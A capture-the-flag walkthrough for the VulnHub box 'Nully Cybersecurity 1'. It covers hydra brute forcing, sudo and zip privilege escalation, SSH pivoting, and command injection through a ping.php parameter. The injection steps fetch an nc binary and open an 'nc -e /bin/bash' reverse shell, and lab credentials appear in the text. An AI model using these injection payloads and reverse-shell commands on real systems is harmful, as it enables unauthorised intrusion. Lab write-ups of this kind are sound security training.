VulnHub - Nully Cybersecurity 1

0. Preface
This box is pretty long, but relatively easy (YMMV). This just requires some enumeration and knowing what to exploit. GTFOBins is really your best friend in this box. Having knowledge of how SSH tunneling works is helpful too.
tmux makes this box a lot less of a headache.
In this box, we will be tackling:
- Exploiting
sudoprivileges on the MailServer. - Pwning the MailServer using
zip. - Pivoting to and exploiting the WebServer using unsanitised PHP code.
- Escalating privileges on the WebServer using
python3. - Pwning the WebServer with
PATHhijacking. - Pwning the DatabaseServer using
screen.
1. Preliminary NMAP Scan
sudo nmap -sC -sV -oN nmap.txt 192.168.32.15 -v


There are plenty of open ports here - 80, 2222 (SSH), 110, 8000 and 9000. Let’s check out the web server on port 80 first.
2. The Task

So, we can’t attack ports 8000, 9000 and this page. This leaves us with only ports 2222 and 110. Apparently we also have mail on port 110, so let’s check that out.
telnet 192.168.32.15 110

USER pentester
PASS qKnGByeaeQJWTjj2efHxst7Hu0xHADGO
LIST

There’s only one message. We can use RETR 1 to read it.


Let’s try to guess the username for this server administrator. The following is the list that we come up with.
Now, let’s try to bruteforce with hydra, taking into consideration the following hint on the VulnHub description for the box.
grep bobby /usr/share/wordlists/rockyou.txt > ./wordlist.txt
hydra -L pop3_usernames.txt -P ./wordlist.txt pop3://192.168.32.15


Sweet, we have our first set of credentials - bob:bobby1985.
3. Exploiting Sudo Privileges on MailServer
Let’s see if bob has any mail.
telnet 192.168.32.15 110

USER bob
PASS bobby1985
LIST
Doesn’t seem to have any, so let’s try to SSH to the box as bob.

Seems like we’re in the MailServer. Let’s start off with enumeration.

Looking at sudo -l, we see that bob is able to run a script in /opt/scripts/check.sh as my2user. Let’s check out /etc/passwd next.


There’s nothing we don’t already know in here, so let’s take a look at the script at /opt/scripts/check.sh.

The script can be edited by bob, so let’s just add /bin/bash to the script and run it using sudo to move to my2user.
sudo -u my2user /bin/bash /opt/scripts/check.sh

4. Pwning the MailServer with SUID bit set on Zip

Again, looking at sudo -l for my2user, we see that it is able to run /usr/bin/zip as root.

Before we move on, generate a key using ssh-keygen on our local machine and upload it so we can access my2user easily.


Let’s login again with the new key.

Going back to the zip binary, let’s take a look at GTFOBins to see what we might be able to exploit.

Great, we have a privilege escalation path. Let’s do that.
Nice, let’s upload the same SSH key we used for my2user so we can easily access root too. Again, re-login to the mail server as root.


Let’s grab the flag.
Next stop, WebServer.
5. Pivoting to Web Server and Exploiting Unsanitised PHP Code
First, let’s take a look at ifconfig.


We will need to find out if there are other IP addresses in this subnet, so let’s upload netdiscover from our local box. We can use netdiscover to scan the subnet 172.17.0.0/16 on eth0. We know that it is a /16 subnet because of the subnet mask of 255.255.0.0.
./netdiscover -i eth0 -r 172.17.0.0/16
Let’s also take a look at the routing table to figure out which one is the gateway.
route -n

This means we can ignore 172.17.0.1 and focus on the others - 172.17.0.2, 172.17.0.3 and 172.17.0.4. Now, we will upload and use nc to do port discovery for the other three hosts.
./nc -znv 172.17.0.2 1-1023
./nc -znv 172.17.0.3 1-1023
./nc -znv 172.17.0.4 1-1023


172.17.0.2 does not seem to have any common open ports. It also seems like the web server is located at 172.17.0.3, due to the open port 80.
172.17.0.4 also has ftp open. Let’s first check that out to see if we can access it anonymously.

We can, and there’s just an empty file at /pub/test. Moving on, let’s try to access the web server using curl on the MailServer.

Good, now we need a way to port forward our machine to this host so that we can run gobuster. We can do so using ssh. The below command forwards port 8000 on our local machine to the WebServer’s port 80.
ssh -L 8000:172.17.0.3:80 root@192.168.32.15 -p 2222 -i keys/id_rsa
curl localhost:8000
gobuster dir -u http://localhost:8000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o scans/gobuster-webserver.txt

Let’s visit /ping in our web browser using http://localhost:8000/ping.

Let’s start off by check out For-Oscar.txt.

Nothing much here, so let’s check out ping.php next.

Interesting. Let’s try appending ?host=172.17.0.5.

Seems like it’s calling the ping command using PHP, then putting each line into an array and displaying it. Let’s try to execute other commands with this by appending ?host=; whoami instead.

Awesome, we have RCE. Let’s upload an nc binary from our machine to the MailServer, then from the MailServer to the WebServer. We will also make the binary executable using chmod 777.
I realised after pwning the WebServer that I didn’t have to transfer nc through the MailServer. All the servers can reach my local machine.
http://localhost:8000/ping/ping.php?host=; wget http://172.17.0.5:9000/nc
http://localhost:8000/ping/ping.php?host=; chmod 777 nc
http://localhost:8000/ping/ping.php?host=; ls -la nc; pwd


Great, now we can get a bash reverse shell from the WebServer back to the MailServer.
http://localhost:8000/ping/ping.php?host=; /var/www/html/ping/nc 172.17.0.5 9000 -e /bin/bash

Let’s enumerate a bit using this.
